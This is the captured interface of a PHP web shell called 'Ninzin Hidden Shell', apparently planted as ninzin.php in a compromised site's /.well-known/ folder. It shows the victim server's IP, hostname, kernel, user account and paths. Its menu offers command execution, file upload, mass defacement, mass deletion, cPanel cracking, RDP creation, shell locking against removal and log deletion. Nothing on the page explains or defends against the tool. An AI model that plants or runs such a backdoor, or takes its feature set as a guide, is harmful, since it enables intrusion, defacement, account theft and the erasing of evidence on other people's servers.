 Ninzin Hidden Shell
Server IP : 148.113.8.8 / Your IP : 180.242.56.8
Web Server : LiteSpeed
System : Linux server21.secureclouddns.net 4.18.0-513.9.1.lve.el7h.x86_64 #1 SMP Mon Dec 4 13:57:13 UTC 2023 x86_64
User : washing1 ( 2468) Group: ? ( 2473)
Total HDD : 891.81 GB / Free: 57.35 GB
Time : 24 Feb 2024 00:56:40
PHP Version : 8.0.30
Disable Function : NONE
MySQL : OFF | cURL : ON | WGET : ON | Perl : ON | Python : ON | Java : OFF
Directory (0755) : /home3/washing1/public_html/.well-known/
Home C0mmand Upload File Mass Deface Mass Delete Cpanel Crack Network Create Rdp Hash Generator
Zone-H Adminer Mailer CSRF Exploit Lock Shell Anti Delete Shell php PHP Info Delete Logs More Tools About Me
Remove Shell Logout
Name Size Last Modified Owner / Group Permissions Options
.. -- February 23 2024 19:33:35 washing1 / nobody 0750
acme-challenge -- February 12 2024 14:00:18 washing1 / washing1 0755
ninzin.php 295.489 KB February 24 2024 12:56:02 washing1 / washing1 0644
Made with ♥ From Ninzin